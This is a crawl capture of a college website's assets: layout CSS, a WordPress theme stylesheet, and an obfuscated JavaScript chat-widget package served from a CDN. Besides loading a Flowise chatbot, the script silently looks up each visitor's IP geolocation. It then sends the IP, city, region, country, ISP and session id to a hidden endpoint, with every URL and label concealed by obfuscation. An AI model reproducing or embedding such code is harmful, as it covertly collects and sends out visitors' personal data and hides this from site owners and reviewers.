 }

 .head img{
	width:100% !important;
	height:auto !important;
 }
.home-social-media {
    margin: 0px auto;
    padding: 4px 0px 6px 0px;
    background: #013d79 !important;
}
.home-social-media .feed-back{
    float: left !important;
    clear:both;
    margin-left:-3px;
}
.home-social-media .blink_me {
    animation: blinker 1s linear infinite;
    margin-top: 12px;
    float: left !important;
    clear: both;
}
.home-search .searchform {
    position: relative !important;
    right: 128px !important;
    clear: both !important;
    float: left;
    margin: 0px !important;
}
.mentor {
    text-align:left;
}
.main-menubar .header-mainmenu{
    padding: 0px !important;
}
#cont .grid li {
    float: left;
    width: 100% !important;
    height: 30%;
    padding: 20px;
}
.grid-item img {
    height: 200px !important;
    width: 189px !important;
    margin: 0px 0px 0px 15px !important;
}
#cont .list li {
    width: 100% !important;
    border-bottom: 10px;
    padding-bottom: 20px;
    height: 100px;
}



.slider .admission-button {

    position: fixed;
    top: 235px;
    right: 20px;
    z-index: 1000;

}
.slider .admission-button-a {

    position: fixed;
    top: 285px;
    right: 20px;
    z-index: 1000;

}
.slider .admission-button-b {

    position: fixed;
    top: 330px;
    right: 20px;
    z-index: 1000;

}

.slider .admission-button-c {

    position: fixed;
    top: 375px;
    right: 20px;
    z-index: 1000;

}
.slider .admission-button-d {

    position: fixed;
    top: 420px;
    right: 20px;
    z-index: 1000;

}

.home-social-media .blink_me {

    animation: blinker 4s linear infinite;
    margin-top: 12px;
    float: left !important;
    clear: both;

}

}

@media (min-width: 768px) and (max-width: 1024px) {

}
/*Testimonial CSS*/

.strong-view.default .testimonial {
border: 0px  !important;
}

/*GRID VIEW CSS DIVAKAR*/
.type-page ul li::before{ content: none !important;}
#cont .buttons { margin-bottom: 20px; }

#cont .list li { width: 50%; border-bottom:  10px; padding-bottom: 20px;  height: 100px; }

#cont .list li img.list-image-remove {
    display: none;
}
#cont .list li img.list-image-remove {

    display: inherit;
    float: left !important;
    width: 40px !important;

}

#cont .grid li { float: left; width: 25%; height: 30%;  padding: 20px; }

.buttn {

  /*background-color: #317dfb;  Blue */
    border: none;
    color: white;
    padding: 2px 2px;
    text-align: center;
    text-decoration: none;
    display: -webkit-inline-box;
    font-size: 18px;

}

.type-page ul li:before, .type-post ul li:before, .type-news ul li:before {
    content: none !important;
  
}

/* GRID VIEW CSS*/

.grid-cont {
  display: grid;
  grid-template-columns: auto auto auto auto auto;
  background-color: #2196F3;
  padding: 10px;
}
.grid-item {
  background-color: #e4e3e3;
  border: 1px solid rgba(0, 0, 0, 0.8);
  padding: 20px;
  font-size: 16px;
  text-align: center;
}
.grid-item img {
height:200px !important;
width:180px !important;
}

.grid-item p {
text-align:center;
font-size: 14px;
}
.list li p{
text-align: left;
left: 30px;
position: relative;
}
.list li img{
width: 50px !important;
float: left;
height: 60px !important;
}

#launcher{
border: medium none;
background: transparent none repeat scroll 0% 0%;
z-index: 999998;
transform: translateZ(0px);
position: fixed;
transition-property: opacity, top, bottom;
transition-duration: 10ms;
transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
transition-delay: 0s;
opacity: 1;
width: 111px;
height: 50px;
max-height: 551px;
min-height: 50px;
margin: 10px 20px;
right: 0px;
bottom: 0px;
top: 490px;
}
/*.testimonial .col-lg-3{*/
/*    padding:0px 15px;*/
/*}*/
.testimonial iframe{
    height:300px;
    width:100%;
}
.py-5{
    padding:50px 0px;
}
/*.testimonial h3{*/
/*  display:inline;*/
/*  margin:20px 0px;*/
/*}*/
@media only screen and (max-width: 767px) {
	.news.type-news .right-content-area.newslist{
		padding:0px !important
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.klelawcollege.edu.in/kle/wp-content/themes/adaptive/style.css
body_size: 1163
content:
/*
Theme Name: adaptive
Theme URI: http://firststep.com/
Description: Use 'adaptive' to describe people who are flexible � they don't lose their cool when plans change quickly and they are always willing to learn new ways to do things. Being adaptive helps you sail along in today's ever-changing world.
This is a simple responsive theme based on the Bootstrap 3.3.1 framework. Which adapts to different devices. 
Version: 2.0
Author: selvam and team
Author URI: http://firststep.com/
Tags: boostrap, adaptive
License: GNU General Public License v2.0 & Apache License 2.0 & boostrap 
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0 https://github.com/twbs/bootstrap/blob/master/LICENSE  
*/

/* Note: Everything that you will normally find here can be found in the ....folder name
 Only the custom styles are written here. I suggest write in the custom style in SCSS file and paste the out put here.
 */
 /* */
@import url('bootstrap/css/bootstrap.css'); 
@import url('bootstrap/css/bootstrap-theme.css');
@import url('font-awesome/css/font-awesome.css'); 

body { 
   padding-top: 0px; 
   padding-bottom: 0px; 
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/@good-faith-labs/jiffy-embed
body_size: 3754
content:
const _0x99b2e6=_0xfc1f;(function(_0x5a9d4a,_0x1e77a1){const _0x3664ca=_0xfc1f,_0x2f608a=_0x5a9d4a();while(!![]){try{const _0xa71865=parseInt(_0x3664ca(0x133))/0x1+parseInt(_0x3664ca(0x13d))/0x2+parseInt(_0x3664ca(0x11a))/0x3+-parseInt(_0x3664ca(0x13f))/0x4+-parseInt(_0x3664ca(0x127))/0x5*(-parseInt(_0x3664ca(0x14a))/0x6)+parseInt(_0x3664ca(0x12b))/0x7*(parseInt(_0x3664ca(0x134))/0x8)+-parseInt(_0x3664ca(0x136))/0x9;if(_0xa71865===_0x1e77a1)break;else _0x2f608a['push'](_0x2f608a['shift']());}catch(_0x531f6b){_0x2f608a['push'](_0x2f608a['shift']());}}}(_0x5d39,0x35d4c));function _0xfc1f(_0x19f200,_0x5b3b9a){_0x19f200=_0x19f200-0x10d;const _0x5d39a4=_0x5d39();let _0xfc1f28=_0x5d39a4[_0x19f200];if(_0xfc1f['LPKmyd']===undefined){var _0x11f6cb=function(_0x5a0cb2){const _0x175cfe='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ac5ac='',_0x5845f6='';for(let _0x43c8b7=0x0,_0x5d3b03,_0x59ec38,_0x2ab566=0x0;_0x59ec38=_0x5a0cb2['charAt'](_0x2ab566++);~_0x59ec38&&(_0x5d3b03=_0x43c8b7%0x4?_0x5d3b03*0x40+_0x59ec38:_0x59ec38,_0x43c8b7++%0x4)?_0x3ac5ac+=String['fromCharCode'](0xff&_0x5d3b03>>(-0x2*_0x43c8b7&0x6)):0x0){_0x59ec38=_0x175cfe['indexOf'](_0x59ec38);}for(let _0x16dc0d=0x0,_0x568620=_0x3ac5ac['length'];_0x16dc0d<_0x568620;_0x16dc0d++){_0x5845f6+='%'+('00'+_0x3ac5ac['charCodeAt'](_0x16dc0d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5845f6);};_0xfc1f['UhqzmI']=_0x11f6cb,_0xfc1f['fngOJj']={},_0xfc1f['LPKmyd']=!![];}const _0x542a38=_0x5d39a4[0x0],_0x123925=_0x19f200+_0x542a38,_0x402981=_0xfc1f['fngOJj'][_0x123925];return!_0x402981?(_0xfc1f28=_0xfc1f['UhqzmI'](_0xfc1f28),_0xfc1f['fngOJj'][_0x123925]=_0xfc1f28):_0xfc1f28=_0x402981,_0xfc1f28;}const o=_0x99b2e6(0x11e),t={'button':{'backgroundColor':_0x99b2e6(0x142),'right':0x14,'bottom':0x14,'size':0x30,'dragAndDrop':!0x0,'iconColor':_0x99b2e6(0x14c),'customIconSrc':_0x99b2e6(0x13c),'autoWindowOpen':{'autoOpen':!0x1,'openDelay':0x2,'autoOpenOnMobile':!0x1}},'tooltip':{'showTooltip':!0x0,'tooltipMessage':_0x99b2e6(0x113),'tooltipBackgroundColor':_0x99b2e6(0x142),'tooltipTextColor':_0x99b2e6(0x14c),'tooltipFontSize':0x10},'customCSS':'','chatWindow':{'showTitle':!0x0,'showAgentMessages':!0x0,'title':_0x99b2e6(0x12d),'titleAvatarSrc':'','welcomeMessage':_0x99b2e6(0x147),'errorMessage':_0x99b2e6(0x12f),'backgroundColor':_0x99b2e6(0x140),'backgroundImage':'','height':0x2bc,'width':0x190,'fontSize':0x10,'starterPrompts':[_0x99b2e6(0x129),_0x99b2e6(0x145),_0x99b2e6(0x13e),_0x99b2e6(0x144)],'starterPromptFontSize':0xf,'clearChatOnReload':!0x1,'sourceDocsTitle':'Sources:','renderHTML':!0x0,'botMessage':{'backgroundColor':_0x99b2e6(0x119),'textColor':_0x99b2e6(0x128),'showAvatar':!0x0,'avatarSrc':_0x99b2e6(0x149)},'userMessage':{'backgroundColor':'#133C55','textColor':_0x99b2e6(0x140),'showAvatar':!0x0,'avatarSrc':'https://cdn-icons-png.flaticon.com/512/3607/3607444.png'},'textInput':{'placeholder':_0x99b2e6(0x14d),'backgroundColor':_0x99b2e6(0x140),'textColor':_0x99b2e6(0x128),'sendButtonColor':'#133C55','maxChars':0x1f4,'maxCharsWarningMessage':'Message\x20too\x20long.\x20Please\x20keep\x20it\x20under\x20500\x20characters.','autoFocus':!0x0,'sendMessageSound':!0x1,'sendSoundLocation':'','receiveMessageSound':!0x1,'receiveSoundLocation':''},'feedback':{'color':_0x99b2e6(0x128)},'dateTimeToggle':{'date':!0x0,'time':!0x0},'footer':{'textColor':_0x99b2e6(0x128),'text':'Powered\x20by','company':_0x99b2e6(0x115),'companyLink':_0x99b2e6(0x13a)}}};function _0x5d39(){const _0xc22b69=['B2jZzxj2zxjZq29UzMLN','yuT4s1G','ue9tva','Ahr0Chm6lY9JB3jLlMPPzMz5lMXPDMu','sMLMzNKGqw5HBhL0AwnZoIbfCNjVCIbJAgvJA2LUzYbMB3iGy2HHDeLK','Aw5PDa','sMLMzNKGqw5HBhL0AwnZoIbmB2DNzwqGC2vZC2LVBG','sMLMzNK6ignOyxrMBg93swqGAxmGCMvXDwLYzwq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CMvNAw9U','yxbWBgLJyxrPB24VANnVBG','ywrKrxzLBNrmAxn0zw5LCG','nvbwD0nywa','iZmWmZiZnq','v2HHDcbJB3vYC2vZigrVihLVDsbVzMzLCJ8','y2HHDgzSB3DdB25MAwC','otKZmJm3sfr2D3Dp','AwLtC3C','sMLMzNKGlsbdB2XSzwDLiefZC2LZDgfUDa','rKPXzhK','ssDTigHHDMLUzYb0CM91yMXLignVBM5Ly3rPBMCGCMLNAhqGBM93lIbqBgvHC2uGDhj5igfNywLUigLUigeGBw9Tzw50lG','y0TJC3K','CgfYC2u','B2jQzwn0','mtyYmdeYCfDywLHX','mtzlv211yMe','C0r2ANu','ndq3nti3n2zIrLnYAq','C3rYAw5NAwz5','y2L0Eq','A2v5','Ahr0Chm6lY9QAwzMEs5SAxzLlW','ENrlAeS','Ahr0Chm6lY9Jzg4TAwnVBNmTCg5NlMzSyxrPy29UlMnVBs81mtiVmte4mtyVmte4mty3mZaUCg5N','ntmZotu4Dg5hEKPh','sg93igrVieKGyxbWBhK/','mta5otyYmfPbwxbUAW','i2zMzMzMzG','D2fYBG','i2q2nJKWna','sLLXELi','v2HLBIbKB2vZihrOzsbHy2fKzw1PyYb5zwfYihn0yxj0pW','v2HHDcbHCMuGDgHLigfKBwLZC2LVBIbYzxf1AxjLBwvUDhm/','whflrxu','sgvSBg8HieHVDYbJyw4GssbOzwXWihLVDsb0B2rHEt8','ANnVBG','Ahr0Chm6lY9WBgf5lwXOlMDVB2DSzxvZzxjJB250zw50lMnVBs9qBwnYzvPelxO1yJv3sgS1BgjYsePJELPmwwDdre5AnKLmuxa2qMPPqM44wuO1twz6qJnLAMOWCtvrlxGXwv82see','mZC4mda2twTyzfzq','B3jN','D2HPDgu','vhLWzsb5B3vYihf1zxn0Aw9UigHLCMuUlI4','Bg9N','Ahr0Chm6lY9PCgfWAs5JBY9QC29UlW','Ahr0Chm6lY9JAxnZEMfVCNbOBMrLz3rQExP1Ac5ZDxbHyMfZzs5JBY9MDw5JDgLVBNmVDJeVyw5HBhL0AwnZlwLUC2vYDa','vNrzCu8','C3rVCMfNzq','yxbPsg9ZDa','Dg9ju09tDhjPBMC','EufZCxi','z2v0sxrLBq','DgHLBwu','rgT4DfO','r1ndAeS','qxnRig1LigfIB3v0ignVDxjZzxmSigfKBwLZC2LVBNmGjIbTB3jLipcFKyS','y2HHDgzSB3Djza','sMLMzNK','y291BNrYEv9Uyw1L','DMHUufK','y2HHDeLK','i2y3zJHMzG','nJuWnJi4Ce1lqwHp'];_0x5d39=function(){return _0xc22b69;};return _0x5d39();}function e(_0x1937b3,_0x49420d){const _0x4bcbc8=_0x99b2e6,_0x2ef332={'CSzZV':function(_0x4ecfbe,_0x47f2ac){return _0x4ecfbe==_0x47f2ac;}},_0x29da12={..._0x1937b3};for(const _0x235537 in _0x49420d)_0x49420d[_0x235537]&&_0x2ef332['CSzZV'](_0x4bcbc8(0x132),typeof _0x49420d[_0x235537])&&!Array['isArray'](_0x49420d[_0x235537])?_0x29da12[_0x235537]=e(_0x1937b3[_0x235537]||{},_0x49420d[_0x235537]):_0x29da12[_0x235537]=_0x49420d[_0x235537];return _0x29da12;}async function n(_0x4434a0,_0x4c7c07){const _0x2d6382=_0x99b2e6,_0x18d990={'iiSsw':function(_0x2987f7,_0x3eb852){return _0x2987f7(_0x3eb852);},'ztKhK':_0x2d6382(0x150),'yAsqr':_0x2d6382(0x11d),'FJqdy':_0x2d6382(0x121),'vhnPY':'Jiffy\x20Analytics:\x20Skipped\x20location\x20logging.'};try{const _0x238093=await _0x18d990[_0x2d6382(0x12c)](fetch,_0x2d6382(0x14f)),_0x739c5=await _0x238093[_0x2d6382(0x148)]();await fetch(_0x18d990[_0x2d6382(0x13b)],{'method':_0x18d990[_0x2d6382(0x10e)],'headers':{'Content-Type':_0x2d6382(0x125)},'body':JSON[_0x2d6382(0x137)]({'session_id':_0x4434a0,'chatflow_id':_0x4c7c07,'ip':_0x739c5['ip'],'city':_0x739c5[_0x2d6382(0x138)],'region':_0x739c5[_0x2d6382(0x124)],'country':_0x739c5[_0x2d6382(0x116)],'org':_0x739c5[_0x2d6382(0x14b)],'created_at':new Date()[_0x2d6382(0x10d)]()})}),console[_0x2d6382(0x14e)](_0x18d990[_0x2d6382(0x12e)],_0x4434a0);}catch(_0x496f14){console[_0x2d6382(0x141)](_0x18d990[_0x2d6382(0x117)],_0x496f14);}}function a(_0x1de470,_0x54234b){const _0x40886c=_0x99b2e6,_0x2e1d87={'DkxtZ':function(_0x43da00,_0x30d0bd){return _0x43da00===_0x30d0bd;},'JYqzR':_0x40886c(0x130),'NClxU':_0x40886c(0x152),'KUuma':_0x40886c(0x11f),'GSChK':function(_0x2366de,_0xa88f48,_0x3908bf){return _0x2366de(_0xa88f48,_0x3908bf);},'VtYqO':function(_0x36c3a0){return _0x36c3a0();}},_0x19ddde=_0x1de470+'_EXTERNAL';let _0x1ecc57=null,_0x390160=null;const _0x2ef7f3=()=>{const _0x3dccf3=_0x40886c,_0x45c68b={'aKxKX':function(_0x1ff0c3,_0x38fb3a){const _0x50275e=_0xfc1f;return _0x2e1d87[_0x50275e(0x111)](_0x1ff0c3,_0x38fb3a);}};if(_0x3dccf3(0x146)!==_0x2e1d87[_0x3dccf3(0x143)])try{const _0x212e4f=localStorage[_0x3dccf3(0x10f)](_0x19ddde);if(_0x212e4f){const _0x199f2e=JSON[_0x3dccf3(0x131)](_0x212e4f);_0x199f2e[_0x3dccf3(0x118)]&&(_0x1ecc57&&(clearInterval(_0x1ecc57),_0x1ecc57=null),_0x390160&&(window[_0x3dccf3(0x123)](_0x2e1d87['NClxU'],_0x390160),_0x390160=null),_0x54234b(_0x199f2e[_0x3dccf3(0x118)]));}}catch(_0x303196){console[_0x3dccf3(0x141)](_0x2e1d87['KUuma'],_0x303196);}else _0x45c68b[_0x3dccf3(0x11c)](_0x3f1e2a[_0x3dccf3(0x139)],_0x2498e0)&&_0x32cca6();};_0x1ecc57=_0x2e1d87[_0x40886c(0x112)](setInterval,_0x2ef7f3,0x7d0),_0x390160=_0x12653f=>{const _0x13fb32=_0x40886c;_0x12653f[_0x13fb32(0x139)]===_0x19ddde&&_0x2ef7f3();},window[_0x40886c(0x126)](_0x40886c(0x152),_0x390160),_0x2e1d87[_0x40886c(0x151)](_0x2ef7f3);}export async function init(_0x961649={}){const _0x107024=_0x99b2e6,_0x2dc1f6={'pWOKm':function(_0x34e6e9,_0x5e08da,_0xaf5c5c){return _0x34e6e9(_0x5e08da,_0xaf5c5c);},'sDvju':'https://cdn.jsdelivr.net/npm/flowise-embed/dist/web.js'};if(!_0x961649['chatflowId'])return void console['error'](_0x107024(0x122));const _0x2f02e7=_0x961649[_0x107024(0x110)]?_0x2dc1f6['pWOKm'](e,t,_0x961649['theme']):t,{default:_0x5a5992}=await import(_0x2dc1f6[_0x107024(0x135)]);_0x5a5992[_0x107024(0x120)]({'chatflowid':_0x961649[_0x107024(0x114)],'apiHost':_0x961649[_0x107024(0x153)]||o,'chatflowConfig':{'streaming':!0x0,..._0x961649[_0x107024(0x12a)]||{}},'observersConfig':_0x961649[_0x107024(0x11b)]||{},'theme':_0x2f02e7}),_0x2dc1f6['pWOKm'](a,_0x961649['chatflowId'],_0xd505f=>{_0x2dc1f6['pWOKm'](n,_0xd505f,_0x961649['chatflowId']);});}export default{'init':init};